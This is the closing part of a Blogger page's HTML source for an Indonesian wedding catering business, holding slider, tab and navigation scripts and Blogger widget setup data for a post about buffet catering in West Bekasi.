(jQuery);$(function () {function i(i) {pagerPos = i, $("#pager a.active").removeClass("active"), $('#pager a[data-img="' + pagerPos + '"]').addClass("active")}function t(t) {s.animate({"margin-left": "-=" + t}, 325, function () {u == c ? (u = 1, s.css("margin-left", -d)) : pagerPos > u ? u = pagerPos : u++, i(u)})}function a(t) {s.animate({"margin-left": "+=" + t}, 325, function () {1 == u ? (u = c, s.css("margin-left", -(d * c))) : pagerPos < u ? u = pagerPos : u--, i(u)})}var e = $("#postslider"),s = $("#postslider ul"),r = $("#postslider ul li"),l = $("#postsliderPrev"),n = $("#postsliderNext"),c = r.length,d = r.width(),o = d / c;s.width(d * (c + 2)), e.after('<div id="pager"></div>');var p = 1;r.each(function () {$(this).attr("data-img", p), $("#pager").append('<a data-img="' + p + '"><img src=' + $("img", this).attr("src") + " width=" + o + "></a>"), p++}), $("#postslider ul li:first-child").clone().appendTo("#postslider ul"), $("#postslider ul li:nth-child(" + c + ")").clone().prependTo("#postslider ul"), s.css("margin-left", -d), $("#postslider ul li:nth-child(2)").addClass("active");var u = pagerPos = $("#postslider ul li.active").attr("data-img");pagerPos && ($("#pager a:nth-child(" + pagerPos + ")").addClass("active"), $("#pager a").on("click", function () {if (pagerPos = $(this).attr("data-img"), $("#pager a.active").removeClass("active"), $(this).addClass("active"), pagerPos > u) {var i = d * (pagerPos - u);t(i)}if (pagerPos < u) {var i = d * (u - pagerPos);a(i)}return !1}), n.on("click", function () {return t(d), !1}), l.on("click", function () {return a(d), !1}))});function sidebarTabs() {var a = $(".tabs li");a.click(function () {var a = $(this).attr("data-open");$(this).addClass("active").siblings("li").removeClass("active"), $(a).addClass("active").siblings().removeClass("active")})}$(document).ready(function () {sidebarTabs()});jQuery('<div class="quantity-button quantity-down">-</div><div class="quantity-button quantity-up">+</div>').insertAfter(".quantity input"), jQuery(".quantity").each(function () {var t = jQuery(this),i = t.find('input[type="number"]'),a = t.find(".quantity-up"),n = t.find(".quantity-down"),d = i.attr("min"),e = i.attr("max");a.click(function () {var a = parseFloat(i.val());if (a >= e) var n = a;else var n = a + 1;t.find("input").val(n), t.find("input").brig("change")}), n.click(function () {var a = parseFloat(i.val());if (d >= a) var n = a;else var n = a - 1;t.find("input").val(n), t.find("input").brig("change")})}), $(document).ready(function () {var t = $(".tab-wrapper"),i = t.find(".tab-content > div"),a = t.find(".tab-menu li"),n = $('<div class="line"></div>').appendTo(a);i.not(":first-of-type").hide(), a.filter(":first-of-type").find(":first").width("100%"), a.each(function (t) {$(this).attr("data-tab", "tab" + t)}), i.each(function (t) {$(this).attr("data-tab", "tab" + t)}), a.on("click", function () {var d = $(this).data("tab"),e = $(this).closest(t);e.find(a).removeClass("active"), $(this).addClass("active"), e.find(".line").width(0), $(this).find(n).animate({width: "100%"}, "fast"), e.find(i).hide(), e.find(i).filter("[data-tab=" + d + "]").show()})});
//]]>
</script>
<style>
.blogM{padding-bottom:20px;margin-top:50px;}
</style>
<script type='text/javascript'>
//<![CDATA[
function loadPageData(url, callback) {fetch(url).then(response => response.text()).then(html => { const parser = new DOMParser();const doc = parser.parseFromString(html, 'text/html');const posts = doc.querySelectorAll('.is_post');callback(posts);}).catch(error => console.error('Error fetching page:', error));} window.addEventListener('DOMContentLoaded', function() { if (document.querySelector('.page.prev')) { const olderUrl = document.querySelector('.page.prev a').href;loadPageData(olderUrl, function(posts) { if (posts.length > 0) { const lastPost = posts[posts.length - 1]; const title = lastPost.querySelector('.entry-title').innerText; const image = lastPost.querySelector('.item_thumb').src; const prevTitleElement = document.querySelector('.page.prev .pg-title a'); const prevImageElement = document.querySelector('.page.prev .tHimg'); if (prevTitleElement) { prevTitleElement.textContent = title;
} if (prevImageElement) {prevImageElement.style.backgroundImage = `url(${image})`;}}});} if (document.querySelector('.page.next')) {const newerUrl = document.querySelector('.page.next a').href;loadPageData(newerUrl, function(posts) {if (posts.length > 0) {const firstPost = posts[0];const title = firstPost.querySelector('.entry-title').innerText;const image = firstPost.querySelector('.item_thumb').src;const nextTitleElement = document.querySelector('.page.next .pg-title a');const nextImageElement = document.querySelector('.page.next .tHimg');if (nextTitleElement) {nextTitleElement.textContent = title;}if (nextImageElement) {nextImageElement.style.backgroundImage = `url(${image})`;}}});}});//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Eim0sv2OSeBAOrkHZx7kk9HQNTg:1768733993863';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6872180430857479213','//www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html','6872180430857479213');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6872180430857479213', 'title': 'Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122', 'url': 'https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html', 'canonicalUrl': 'https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html', 'homepageUrl': 'https://www.dewiweddings.com/', 'searchUrl': 'https://www.dewiweddings.com/search', 'canonicalHomepageUrl': 'https://www.dewiweddings.com/', 'blogspotFaviconUrl': 'https://www.dewiweddings.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122 - Atom\x22 href\x3d\x22https://www.dewiweddings.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122 - RSS\x22 href\x3d\x22https://www.dewiweddings.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6872180430857479213/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122 - Atom\x22 href\x3d\x22https://www.dewiweddings.com/feeds/6222777212406369510/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6222777212406369510', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR-CHkP1ELDmzimJJhV3x8jJEjBa2aJqGm28R9uvxWyFHqqcaGww5CTOMIBy7hZTAgzueLppTOFkkaPCzv7yf7s5silQLoENuKZwEJ8rs4tnKtvpUApq3gi0Kkdkk9llMl2sUq8jiK28bh1uAy06T9xyqs-riEltHNim0ikCLdbPe3p4_IbypB3iliI2Ww/s72-c/dadarra.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR-CHkP1ELDmzimJJhV3x8jJEjBa2aJqGm28R9uvxWyFHqqcaGww5CTOMIBy7hZTAgzueLppTOFkkaPCzv7yf7s5silQLoENuKZwEJ8rs4tnKtvpUApq3gi0Kkdkk9llMl2sUq8jiK28bh1uAy06T9xyqs-riEltHNim0ikCLdbPe3p4_IbypB3iliI2Ww/s1600/dadarra.jpg', 'pageName': 'Catering Prasmanan Pernikahan di Bekasi Barat', 'pageTitle': 'Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122: Catering Prasmanan Pernikahan di Bekasi Barat', 'metaDescription': 'Terima pesanan Catering Pernikahan dan melayani catering di bekasi barat tentu murah, halal, hiegenis dan styllish cara pernikahan di rumah dan gedung'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Catering Prasmanan Pernikahan di Bekasi Barat', 'description': 'Terima pesanan Catering Pernikahan dan melayani catering di bekasi barat tentu murah, halal, hiegenis dan styllish cara pernikahan di rumah dan gedung', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR-CHkP1ELDmzimJJhV3x8jJEjBa2aJqGm28R9uvxWyFHqqcaGww5CTOMIBy7hZTAgzueLppTOFkkaPCzv7yf7s5silQLoENuKZwEJ8rs4tnKtvpUApq3gi0Kkdkk9llMl2sUq8jiK28bh1uAy06T9xyqs-riEltHNim0ikCLdbPe3p4_IbypB3iliI2Ww/s1600/dadarra.jpg', 'url': 'https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6222777212406369510}}, {'name': 'widgets', 'data': [{'title': 'Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122 (Header)', 'type': 'Header', 'sectionId': 'header-title', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Header Icon', 'type': 'TextList', 'sectionId': 'header-icon', 'id': 'TextList000'}, {'title': 'Coba \x27Catering\x27', 'type': 'BlogSearch', 'sectionId': 'search-widget', 'id': 'BlogSearch1'}, {'title': 'Search Suggest', 'type': 'Label', 'sectionId': 'search-widget', 'id': 'Label1'}, {'title': 'Pernikahan Impian.', 'type': 'Image', 'sectionId': 'slideshow-home', 'id': 'Image10'}, {'title': 'Pernikahan Sempurna.', 'type': 'Image', 'sectionId': 'slideshow-home', 'id': 'Image11'}, {'title': 'One Stop Wedding Services.', 'type': 'Image', 'sectionId': 'slideshow-home', 'id': 'Image12'}, {'title': 'Di Gedung dan Di Rumah.', 'type': 'Image', 'sectionId': 'slideshow-home', 'id': 'Image13'}, {'title': 'Vendor Pernikahan dan Acara', 'type': 'Image', 'sectionId': 'slideshow-home', 'id': 'Image14'}, {'title': 'Paket Pernikahan Jakarta - Bekasi.', 'type': 'HTML', 'sectionId': 'About', 'id': 'HTML4'}, {'title': 'Order Sekarang!', 'type': 'HTML', 'sectionId': 'user', 'id': 'HTML5'}, {'title': 'Layanan Kami.', 'type': 'HTML', 'sectionId': 'service-heading', 'id': 'HTML70'}, {'title': 'Title 3', 'type': 'HTML', 'sectionId': 'paketwedding', 'id': 'HTML88'}, {'title': 'Title 2', 'type': 'HTML', 'sectionId': 'catering', 'id': 'HTML29'}, {'title': 'Title 3', 'type': 'HTML', 'sectionId': 'spesialservice', 'id': 'HTML20'}, {'title': 'Title 4', 'type': 'HTML', 'sectionId': 'prawedding', 'id': 'HTML21'}, {'title': 'Title 4', 'type': 'HTML', 'sectionId': 'equipment', 'id': 'HTML31'}, {'title': '4 Konsep Utama Dewi\x27s Catering', 'type': 'HTML', 'sectionId': 'detail', 'id': 'HTML11'}, {'title': 'Beberapa Mitra Hebat Kami.', 'type': 'Image', 'sectionId': 'kantor', 'id': 'Image43'}, {'title': 'Beberapa Client Kami Berasal Dari Luar Negeri.', 'type': 'HTML', 'sectionId': 'portfolio-heading', 'id': 'HTML23'}, {'title': 'Pria Sejati dari Amerika.', 'type': 'Image', 'sectionId': 'portfo1', 'id': 'Image50'}, {'title': 'Dari Belgia Penuh Cinta.', 'type': 'Image', 'sectionId': 'portfo2', 'id': 'Image51'}, {'title': 'Pengantin Dari Taiwan.', 'type': 'Image', 'sectionId': 'portfo3', 'id': 'Image52'}, {'title': 'Penuh Cinta dari Jerman.', 'type': 'Image', 'sectionId': 'portfo4', 'id': 'Image53'}, {'title': 'Groom From South Africa.', 'type': 'Image', 'sectionId': 'portfo5', 'id': 'Image54'}, {'title': 'From Russia With Love.', 'type': 'Image', 'sectionId': 'portfo6', 'id': 'Image55'}, {'title': 'Groom From Paris.', 'type': 'Image', 'sectionId': 'portfo7', 'id': 'Image56'}, {'title': 'Pria Sejati Singapura.', 'type': 'Image', 'sectionId': 'portfo8', 'id': 'Image57'}, {'title': 'Apa yang Membuat Kami Berbeda?', 'type': 'HTML', 'sectionId': 'lokasi-heading', 'id': 'HTML6'}, {'title': 'Mengenal Wilayah Jakarta.', 'type': 'HTML', 'sectionId': 'Short-descrip-9', 'id': 'HTML7'}, {'title': 'Lengkap \x26amp; Terima Beres', 'type': 'HTML', 'sectionId': 'Short-descrip-16', 'id': 'HTML8'}, {'title': 'Dapat Dikustomisasi', 'type': 'HTML', 'sectionId': 'Short-descrip-17', 'id': 'HTML9'}, {'title': 'Harga Kompetitif.', 'type': 'HTML', 'sectionId': 'Short-descrip-18', 'id': 'HTML10'}, {'title': 'People say about us.', 'type': 'HTML', 'sectionId': 'Heading-testimonial', 'id': 'HTML26'}, {'title': 'User Testimonial', 'type': 'HTML', 'sectionId': 'user-testimonial', 'id': 'HTML27'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main-widget', 'id': 'Blog1', 'posts': [{'id': '6222777212406369510', 'title': 'Catering Prasmanan Pernikahan di Bekasi Barat', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR-CHkP1ELDmzimJJhV3x8jJEjBa2aJqGm28R9uvxWyFHqqcaGww5CTOMIBy7hZTAgzueLppTOFkkaPCzv7yf7s5silQLoENuKZwEJ8rs4tnKtvpUApq3gi0Kkdkk9llMl2sUq8jiK28bh1uAy06T9xyqs-riEltHNim0ikCLdbPe3p4_IbypB3iliI2Ww/s1600/dadarra.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': 'On'}, {'name': 'comments', 'label': 'Comment'}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'in'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': 'On'}, {'name': 'comments', 'label': 'Comment'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'in'}]}, {'title': 'Formulir Kontak', 'type': 'ContactForm', 'sectionId': 'azonshop-form-data', 'id': 'ContactForm1'}, {'title': 'Promo', 'type': 'HTML', 'sectionId': 'side-widget', 'id': 'HTML942'}, {'title': 'Slide Pernikahan Sempurna.', 'type': 'HTML', 'sectionId': 'side-widget', 'id': 'HTML3'}, {'title': 'Labels', 'type': 'Label', 'sectionId': 'side-sticky', 'id': 'Label00'}, {'title': 'Slide Pernikahan Impian.', 'type': 'HTML', 'sectionId': 'side-sticky', 'id': 'HTML2'}, {'title': 'Bagaimana Kami Bekerja Untuk Anda?', 'type': 'HTML', 'sectionId': 'bekerja-heading', 'id': 'HTML80'}, {'title': 'Title 3', 'type': 'HTML', 'sectionId': 'konsultasi', 'id': 'HTML81'}, {'title': 'Title 2', 'type': 'HTML', 'sectionId': 'konsep', 'id': 'HTML82'}, {'title': 'Title 3', 'type': 'HTML', 'sectionId': 'f', 'id': 'HTML83'}, {'title': 'Title 3', 'type': 'HTML', 'sectionId': 'pelaksanaan', 'id': 'HTML84'}, {'title': 'Pernikahanmu yang sempurna dimulai di sini.', 'type': 'HTML', 'sectionId': 'Reach-button', 'id': 'HTML321'}, {'title': 'No Booking Charges', 'type': 'HTML', 'sectionId': 'Short1', 'id': 'HTML33'}, {'title': 'Pembayaran Bertahap', 'type': 'HTML', 'sectionId': 'Short2', 'id': 'HTML34'}, {'title': 'Terima Beres', 'type': 'HTML', 'sectionId': 'Short3', 'id': 'HTML35'}, {'title': 'Banyak Bonus!', 'type': 'HTML', 'sectionId': 'Short4', 'id': 'HTML36'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'reach-us', 'id': 'HTML317'}, {'title': 'Pesan Akan Tersambung Ke Whatsapp', 'type': 'HTML', 'sectionId': 'duoapp', 'id': 'HTML38'}, {'title': 'Frequently Asked Quetions', 'type': 'HTML', 'sectionId': 'faq-heading', 'id': 'HTML121'}, {'title': 'faqs', 'type': 'HTML', 'sectionId': 'Freq', 'id': 'HTML56'}, {'title': 'faqs', 'type': 'HTML', 'sectionId': 'Freq2', 'id': 'HTML76'}, {'title': 'CV. Dewi\x27s Wedding Package', 'type': 'HTML', 'sectionId': 'footer-widget-1', 'id': 'HTML77'}, {'title': 'Our Social Profile', 'type': 'LinkList', 'sectionId': 'footer-widget-1', 'id': 'LinkList1'}, {'title': 'Reach Us', 'type': 'HTML', 'sectionId': 'footer-widget-2', 'id': 'HTML1'}, {'title': 'Halaman Khusus', 'type': 'LinkList', 'sectionId': 'footer-widget-2', 'id': 'LinkList4'}, {'title': 'Services Area', 'type': 'HTML', 'sectionId': 'footer-widget-3', 'id': 'HTML12'}, {'title': 'Take me back', 'type': 'HTML', 'sectionId': 'error-404', 'id': 'HTML404'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-title', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList000', 'header-icon', document.getElementById('TextList000'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'search-widget', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'search-widget', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'slideshow-home', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'slideshow-home', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'slideshow-home', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'slideshow-home', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'slideshow-home', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'About', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'user', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML70', 'service-heading', document.getElementById('HTML70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML88', 'paketwedding', document.getElementById('HTML88'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'catering', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'spesialservice', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'prawedding', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'equipment', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'detail', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'kantor', document.getElementById('Image43'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'portfolio-heading', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'portfo1', document.getElementById('Image50'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'portfo2', document.getElementById('Image51'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'portfo3', document.getElementById('Image52'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image53', 'portfo4', document.getElementById('Image53'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image54', 'portfo5', document.getElementById('Image54'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image55', 'portfo6', document.getElementById('Image55'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image56', 'portfo7', document.getElementById('Image56'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image57', 'portfo8', document.getElementById('Image57'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'lokasi-heading', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Short-descrip-9', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Short-descrip-16', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Short-descrip-17', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Short-descrip-18', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'Heading-testimonial', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'user-testimonial', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main-widget', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'azonshop-form-data', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '6872180430857479213', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY44LNYEvcYAVjz8dJCwVvrgTqtq3w:1768733993864', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML942', 'side-widget', document.getElementById('HTML942'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'side-widget', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label00', 'side-sticky', document.getElementById('Label00'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'side-sticky', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML80', 'bekerja-heading', document.getElementById('HTML80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'konsultasi', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'konsep', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML83', 'f', document.getElementById('HTML83'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML84', 'pelaksanaan', document.getElementById('HTML84'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML321', 'Reach-button', document.getElementById('HTML321'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'Short1', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML34', 'Short2', document.getElementById('HTML34'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML35', 'Short3', document.getElementById('HTML35'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML36', 'Short4', document.getElementById('HTML36'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML317', 'reach-us', document.getElementById('HTML317'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML38', 'duoapp', document.getElementById('HTML38'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML121', 'faq-heading', document.getElementById('HTML121'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML56', 'Freq', document.getElementById('HTML56'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'Freq2', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'footer-widget-1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer-widget-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-widget-2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'footer-widget-2', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-widget-3', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML404', 'error-404', document.getElementById('HTML404'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
